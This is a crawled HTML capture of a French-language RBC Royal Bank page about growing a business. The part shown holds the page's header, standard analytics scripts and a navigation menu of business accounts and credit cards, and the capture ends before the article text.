

--- FILE ---
content_type: text/html
request_url: https://www.rbcroyalbank.com/fr/entreprises/conseils/assurer-la-croissance-de-votre-entreprise.html
body_size: 36193
content:
<!doctype html>
<html class="no-js" lang="fr-CA">
<head>
  <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="msapplication-tap-highlight" content="no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Light.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Regular.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Bold.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Medium.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/RBCDisplay-Light.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/RBCDisplay-Bold.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-Italic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-MediumItalic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" href="/dvl/v1.0/assets/fonts/Roboto-LightItalic.woff" as="font" type="font/woff" crossorigin>
<link rel="preload" as="style" href="/dvl/v1.0/assets/css/dvl.min.css">
<link rel="preload" as="script" href="/dvl/v1.0/assets/js/dvl.min.js">
<link rel="stylesheet" href="/dvl/v1.0/assets/css/dvl.min.css">
<!-- Custom CSS for RBC Insurance only -->

  <title>Croissance de votre entreprise - RBC Banque Royale</title>
  <meta name="description" content="Vous cherchez à faire croître votre entreprise? RBC Banque Royale peut vous aider à planifier la réussite de votre entreprise à long terme." />
  <meta name="keywords" content="croissance de votre entreprise, croissance d’une entreprise, rbc, banque royale du canada" />
  <meta property="og:title" content="Les 5 étapes pour faire croître votre entreprise" />
  <meta property="og:description" content="Vous cherchez à faire croître votre entreprise? RBC Banque Royale peut vous aider à planifier la réussite de votre entreprise à long terme." />
  <meta property="og:image" content="filepathgoeshere" />

  <style type="text/css">
  @media only screen and (min-width: 640px) {
    .border-right {
      border-right: 1px solid rgb(196, 200, 204);
    }
    h5.custom2{
      margin-bottom: 26px !important;
    }
  }
  @media only screen and (min-width: 1075px) {
    h5.custom{
      margin-bottom: 26px !important;
    }
  }

  @media all and (max-width: 1200px) and (min-width: 639px) {
    body {
      line-height: inherit;
    }
  }
  </style>
  <script>
  var dataLayer = window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    'pageName': 'Croissance de votre entreprise - RBC Banque Royale',
    'pageCategory': 'conseils',
    'pageType': 'Product detail',
    'pageLanguage': 'FR',
    'LOB': 'BFS'
  });
  </script>



    <script type="text/plain" class="optanon-category-3" src=https://client-rbc.cdn-v3.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-HcxNKuEaJ2h2VTcD3Uq2jO88Y22HZM?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3></script>


<!-- Optimize Hide Snippet -->
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{'GTM-K5TWTL':true, 'GTM-PFV6LSH':true });</script>
<!-- Optimize Hide Snippet -->

<!-- Google Tag Manager -->
<script>var dataLayer=window.dataLayer=window.dataLayer||[];dataLayer.push({"LOB":"BFS"});
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPSBBC6');</script>
<!-- End Google Tag Manager -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPSBBC6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="dvl-wpr" data-lang-toggle="fr/entreprises/_assets-custom/js">
    <header class="n-search n-location n-language n-contact n-secure" data-loc="business-banking" data-dir-subnav="false">
      <a href="#page-title" id="skip-nav">Passer au contenu principal</a>
<div id="nav-header" class="master-header" data-lob="banking">
	<nav aria-label="Navigation avec des liens vers d'autres services RBC">
		<div class="primary-nav"></div>
		<div class="secondary-nav">
			<ul class="inverse">
				<li class="adchoices-link"><a href="https://www.rbcroyalbank.com/fr/privacy-security/interest-based-advertising/index.html">Choix de pub</a></li>
				<li class="promotions-link"><a href="https://www.rbcroyalbank.com/fr/special-promotions/index-or.html" class="promo-link">Promotions</a></li>
			</ul>
		</div>
	</nav>
</div>
<div id="header" class="master-header" data-domain="rbcbanqueroyale.com">
	<!-- ** Logo ** -->
	<a href="/fr/personal.html" class="logo-wpr">
		<div class="logo-img"><img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" width="78" height="100" alt="Le logo de la Banque Royale du Canada"></div>
		<div class="logo-text">Banque Royale</div>
	</a>

	<div class="header-content">
		<!-- ** Search Bar ** -->
		<div class="search-trigger" id="header-search-btn" aria-label="Recherche RBC (ouvrir la boîte de dialogue de recherche)" role="button" tabindex="0">
			<span class="search-text" id="header-search-text-btn"><img src="/dvl/v1.0/assets/images/icons/icon-search-inverse.svg" width="24" height="25" alt=""><span>Recherche RBC...</span></span>
		</div>
	
		<!-- ** Global Navigation ** -->
		<div class="global-nav">
			<div class="global-nav-item contact">
				<a href="https://www.rbcbanqueroyale.com/service-a-la-clientele/index.html" class="standalone-link" id="header-contact-us">Nous joindre</a>
				<ul id="header-contact-list" class="display-none">
					<li><a href="https://maps.rbcbanqueroyale.com/" class="branch-link">Trouver une succursale</a></li>
					<li class="phone-link">Nous appeler <span class="tel-number text-nowrap text-bold">1 800 769-2511</span></li>
					<li><a href="https://www.rbcbanqueroyale.com/service-a-la-clientele/index.html" class="email-link">Courriel</a></li>
				</ul>
			</div>
			<div class="global-nav-item dropdown-overlay right language">
				<div class="dropdown-text" id="nav-language" role="button" tabindex="0" aria-expanded="false" aria-controls="content-language" aria-label="Choisir la langue"><img src="/dvl/v1.0/assets/images/icons/icon-flag-Canada.svg" class="country-flag-img" width="27" height="13" alt="Canada">FR</div>
				<div id="content-language" class="dropdown-content" role="region" aria-hidden="true" aria-labelledby="nav-language">
					<ul id="header-language"></ul>
				</div>
			</div>
			<!-- ** Secure Button ** -->
			<div class="global-nav-item secure-btn">
				<a href="https://secure.royalbank.com/identifier.html" id="header-sign-in-btn" class="btn secondary fl-r" role="button" aria-label="Ouvrir une session sur R B C Banque en direct">Ouvrir une session</a>
			</div>	
		</div>	
	</div>
	
	<div class="mobile-header-content">
		<a href="/fr/personal.html" class="mobile-logo-wpr">
			<div class="logo-img"><img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" width="31" height="40" alt="Le logo de la Banque Royale du Canada"></div>
			<div class="logo-text">Banque Royale</div>
		</a>
		<div class="mobile-nav">
			<a href="https://secure.royalbank.com/identifier.html" id="header-mobile-sign-in-btn" class="mobile-secure-btn fr" role="button" aria-label="Ouvrir une session sur R B C Banque en direct"><span>CONNEXION</span></a>
			<button class="mobile-nav-btn fr"><span>MENU</span></button>
		</div>
	</div>
</div>

<!-- *** Intelli Bar Starts *** -->
<div class="search-bar" id="search-bar" tabindex="-1" role="dialog" aria-labelledby="header-search" aria-hidden="true">
	<div class="search-bar-inner">
		<div class="search-logo">
			<img src="/dvl/v1.0/assets/images/logos/rbc-logo-shield-blue.svg" width="63" height="72" alt="Le logo de la Banque Royale du Canada">	
		</div>
		<div class="search-form">
			<form method="get" action="https://www.rbcbanqueroyale.com/search-public/index.html" id="header-search-form">
				<label for="header-search" class="offscreen">Posez votre question</label>
				<input type="hidden" name="type" id="header-search-type" value="0">
				<input type="search" name="question" id="header-search" class="ui-autocomplete-input" autocomplete="off" placeholder="Posez votre question">
			</form>
			<button type="button" id="search-close" class="search-close" aria-label="Close search"><img src="/dvl/v1.0/assets/images/ui/ui-close-blue.svg" alt="Close search"></button>
		</div>
	</div>
</div>
<!-- *** Intelli Bar Ends *** -->
      <style>
	header #header.master-header .logo-wpr .logo-img {
		height: 40px !important;
	}

	header #header.master-header .logo-wpr .logo-img img {
	    height: 40px !important;
	}

	.mega-menu-lobs {
		padding: 0 !important;
	}

	.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a {
		font-size: 1.4rem !important;
	}

	a>sup {
		text-decoration: none !important;
	}
</style>
<div class="mega-menu-wpr mm-v2">
    <nav class="mega-menu-nav" aria-label="Mega menu navigation">
        <ul class="mega-menu-lobs">
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-178" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - Accounts - Fr">Comptes</a>
                <div class="mega-menu-lob-content" id="mm-accounts" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/comptes/index.html" class="goto-link bold">Comptes bancaires d’entreprise</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>
								<ul>
									<!-- <li><a href="/fr/entreprises/comptes/index.html" data-dig-id="bfs-nav-homepage-en-1" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - Business accounts overview">Comptes d’entreprise</a></li> -->
									<li><a href="/fr/entreprises/comptes/comptes-cheques.html" data-dig-id="bfs-nav-homepage-en-2" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - Operating Accounts overview">Comptes chèques d’entreprise</a></li>
									<li><a href="/fr/entreprises/comptes/comptes-epargne.html" data-dig-id="bfs-nav-homepage-en-3" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - Business Savings Accounts Overview">Comptes d’épargne d’entreprise</a></li>
									<li><a href="/fr/entreprises/comptes/compte-en-fiducie-entreprise.html" data-dig-id="bfs-nav-homepage-en-4" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - Business Trust Account">Détenez des fonds au nom de vos clients</a></li>
									<li><a href="/fr/entreprises/comptes/compte-devises-en-ligne.html" data-dig-id="bfs-nav-homepage-en-5" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - Online Foreign Currency Account">Gestion des opérations à l’étranger</a></li>
									<li><a href="/fr/entreprises/comptes/services-bancaires-entreprise-internationaux.html" data-dig-id="bfs-nav-homepage-en-6" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - International Banking">Services bancaires internationaux</a></li>
									<li><a href="/fr/entreprises/comptes/cpg.html" data-dig-id="bfs-nav-homepage-en-7" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Overview - GIC Overview">GICs</a></li>
									<li><a href="/fr/entreprises/comptes/faq.html" data-dig-id="bfs-Zdo90hRX30Of-21">Comptes d’entreprise – FAQ</a></li>

								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Comptes chèques d’entreprise</p>
								<ul>
									<li><a href="/fr/entreprises/comptes/forfait-bancaire-choix-numerique-pour-entreprise.html" data-dig-id="bfs-nav-homepage-en-8" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Operating Accounts - Digital Choice Business Account Package">Forfait Choix numérique pour entreprise</a></li>
									<li><a href="/fr/entreprises/comptes/forfait-bancaire-choix-flexible-pour-entreprise.html" data-dig-id="bfs-nav-homepage-en-9" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Operating Accounts - Flex Choice Business Account Package">Forfait flexible</a></li>
									<li><a href="/fr/entreprises/comptes/forfait-bancaire-summum-pour-entreprise.html" data-dig-id="bfs-nav-homepage-en-10" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Operating Accounts - Ultimate Business Account Package">Forfait Summum pour entreprise</a></li>
									<li><a href="/fr/entreprises/comptes/compte-de-bienfaisance.html" data-dig-id="bfs-nav-homepage-en-11" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Operating Accounts - Royal Business Community Account">Compte de bienfaisance Royal</a></li>
									<li><a href="/fr/entreprises/comptes/compte-entreprise-en-usd.html" data-dig-id="bfs-nav-homepage-en-12" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Operating Accounts - U.S. Dollar Business Account">Compte d’entreprise en dollars US</a></li>
								</ul>

								<p class="mega-menu-lob-title pad-t-hlf">GICs</p>
								<ul>
                  					<li><a href="/fr/entreprises/comptes/cpg-taux-garanti.html" data-dig-id="bfs-nav-homepage-en-16" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="GICs - Guaranteed Return GICs">CPG à taux garanti</a></li>
									<li><a href="/fr/entreprises/comptes/cpg-taux-interet.html" data-dig-id="bfs-nav-homepage-en-17" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="GICs - Interest-Linked GICs">CPG liés aux taux d’intérêt</a></li>
									<li><a href="/fr/entreprises/comptes/cpg-intellimarche.html" data-dig-id="bfs-nav-homepage-en-18" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="GICs - RBC Equity-Linked GICs">CPG liés à des actions RBC</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Comptes d’épargne d’entreprise</p>
								<ul>
                  					<li><a href="/fr/entreprises/comptes/compte-essentiel-pour-entreprise-epargne.html" data-dig-id="bfs-nav-homepage-en-13" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Savings Accounts - RBC Business Essentials Savings Account">Compte d’épargne d’entreprise de base</a></li>
									<li><a href="/fr/entreprises/comptes/compte-placement-privilege.html" data-dig-id="bfs-nav-homepage-en-14" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Savings Accounts - Royal Business Premium Investment Account">Maximisez vos intérêts</a></li>
									<li><a href="/fr/entreprises/comptes/agri-investissement.html" data-dig-id="bfs-nav-homepage-en-15" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Savings Accounts - AgriInvest Account">Compte Agri-investissement pour les agriculteurs</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-1.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>Ouvrez un compte d’entreprise Choix numérique RBC à 6 $ par mois</p>
											<a href="/fr/entreprises/comptes/forfait-bancaire-choix-numerique-pour-entreprise.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-2"
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;"><a href="/fr/entreprises/comptes/recherche-compte-entreprise.html" data-dig-id="bfs-nav-homepage-en-19" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Tools & Resources - Find the Best Account for Your Business">Trouvez le meilleur compte d’entreprise pour vous</a></li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;"><a href="/fr/entreprises/comptes/estimation-comptes-entreprises-frais.html" data-dig-id="bfs-Zdo90hRX30Of-9">Estimation des frais sur compte d’entreprise</a></li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-11">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>
							</ul>
						</div>
					</div>
                </div>
            </li>
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-179" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - Credit Cards- Fr">Cartes de crédit</a>
                <div class="mega-menu-lob-content" id="mm-credit-cards" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/cartes-credit/index.html" class="goto-link bold">Cartes de crédit</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>

								<ul>
									<!-- <li><a href="/fr/entreprises/cartes-credit/index.html" data-dig-id="bfs-nav-homepage-en-21" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Credit Cards Overview">Cartes de crédit</a></li> -->

									<li><a href="/fr/entreprises/cartes-credit/entreprise.html" data-dig-id="bfs-nav-homepage-en-22" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Business Credit Cards">Cartes de crédit d’entreprise</a></li>
									<li><a href="/fr/entreprises/cartes-credit/commerciale.html" data-dig-id="bfs-nav-homepage-en-23" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Commercial Credit Card Program">Programme de carte commerciale</a></li>
									<li><a href="/fr/entreprises/cartes-credit/index.html#large" data-dig-id="bfs-nav-homepage-en-24" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Cards for Large Corporations">Cartes pour les grandes entreprises</a></li>

									<!-- <li><a href="/fr/entreprises/cartes-credit/index.html" onclick="setTimeout(function(){location.reload()},500);" data-dig-id="bfs-nav-homepage-en-22" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Business Credit Cards">Cartes de crédit d’entreprise</a></li>
									<li><a href="/fr/entreprises/cartes-credit/index.html" onclick="setTimeout(function(){location.reload()},500);" data-dig-id="bfs-nav-homepage-en-23" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Commercial Card Program">Programme de carte commerciale</a></li>
									<li><a href="/fr/entreprises/cartes-credit/index.html" onclick="setTimeout(function(){location.reload()},500);" data-dig-id="bfs-nav-homepage-en-24" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Cards for Large Corporations">Cartes pour les grandes entreprises</a></li> -->

									<!-- <li class="ie11-hidden"><a href="/business/credit-cards/index.html#credit-cards"  data-dig-id="bfs-nav-15" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="menu - credit cards - business credit cards">Business Credit Cards</a></li>
									<li class="ie11-hidden"><a href="/business/credit-cards/index.html#commercial" data-dig-id="bfs-nav-16" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="menu credit cards - commercial credit cards">Commercial Credit Cards</a></li>
									<li class="ie11-hidden"><a href="/business/credit-cards/index.html#large" data-dig-id="bfs-nav-17" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="menu - credit cards - corporate credit cards">Corporate Credit Cards</a></li> -->

									<li><a href="/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html" data-dig-id="bfs-nav-homepage-en-25" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Overview - Manage Your Credit Card Overview">Gérer votre carte de crédit d’entreprise en ligne</a></li>
								</ul>

								<p class="mega-menu-lob-title pad-t-hlf">Gérez votre carte de crédit</p>
								<ul>
									<li><a href="/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html" data-dig-id="bfs-nav-homepage-en-36" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Manage your Credit Card - Manage Your Business Credit Card Online">Gérer votre carte de crédit d’entreprise en ligne</a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/gerer-ma-avion-visa-infinite-affaires.html" data-dig-id="bfs-nav-homepage-en-37" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Manage your Credit Card - My RBC Avion Visa Infinite Business">Ma carte Avion Visa Infinite Affaires RBC</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Cartes d’entreprise</p>
								<ul>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-infinite-affaires.html" data-dig-id="bfs-nav-homepage-en-26" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Cards - Business Cards - Avion Visa Infinite Business">La carte Avion Visa Infinite Affaires</a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/westjet-rbc-world-elite-mastercard-dentreprise.html" data-dig-id="" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Cards - WestJet RBC World Elite Mastercard for Business">WestJet World Elite Mastercard d'entreprise<sup>‡</sup> RBC<sup>®</sup></a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-affaires-rbc.html" data-dig-id="bfs-nav-homepage-en-27" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Cards - Avion Visa Business">La carte Avion Visa Affaires</a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/visa-affaires.html" data-dig-id="bfs-nav-homepage-en-28" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Cards - Visa Business">Carte Visa Affaires</a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/remise-en-argent-affaires-mastercard.html" data-dig-id="bfs-nav-homepage-en-29" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Cards - Business Cash Back Mastercard">Carte Remise en argent Affaires Mastercard</a></li>
									<li><a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/marge-credit-visa.html" data-dig-id="bfs-nav-homepage-en-30" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Cards - CreditLine for Small Business">Marge de crédit Visa pour la petite entreprise</a></li>
								</ul>
								<p class="mega-menu-lob-title">Conseils</p>
								<ul>
									<li><a href="/fr/entreprises/cartes-credit/conseils/pourquoi-obtenir-une-carte-de-credit-dentreprise.html">Pourquoi obtenir une carte de crédit d’entreprise ?</a></li>
									<li><a href="/fr/entreprises/cartes-credit/conseils/la-gestion-des-frais.html">La gestion des frais</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Programme de carte commerciale</p>
								<ul>
									<li><a href="/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-avion-rbc.html" data-dig-id="bfs-nav-homepage-en-31" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Commerical Card Program - Commercial Avion Visa">Carte Visa Commerciale Avion</a></li>
									<li><a href="/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale.html" data-dig-id="bfs-nav-homepage-en-32" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Commerical Card Program - Commercial Visa">Visa Commerciale</a></li>
									<li><a href="/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-remise-en-argent.html" data-dig-id="bfs-nav-homepage-en-33" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Commerical Card Program - Commercial Cash Back Visa">Visa Commerciale Remise en argent</a></li>
									<li><a href="/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-dollars-us.html" data-dig-id="bfs-nav-homepage-en-34" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Commerical Card Program - Commercial U.S. Dollar Visa">Visa Commerciale en dollars US</a></li>
									<li><a href="/fr/entreprises/cartes-credit/programme-carte-commerciale/cartes-de-credit-virtuelles.html" data-dig-id="bfs-nav-homepage-en-35" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Commerical Card Program - Virtual Credit Cards">Cartes de Crédit Virtuelles</a></li>
								</ul>
							</div>
							<div class="grid-one-fourth grid-tb-one-third">
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-2.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>Transformez vos achats d’entreprise en économies pour votre entreprise</p>
											<a href="/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/remise-en-argent-affaires-mastercard.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-3"
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;"><a href="/fr/entreprises/cartes-credit/entreprise-choisir-carte-credit.html" data-dig-id="bfs-nav-homepage-en-18" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Accounts Tools & Resources - Help Me Choose">Aidez-moi à choisir</a></li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html" data-dig-id="bfs-nav-homepage-en-38" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Credit Cards Tools & Resources - Rewards Calculator">Calculateur de récompenses</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0"  style="float: left;border-right: #E0E0E0 solid 1px;">
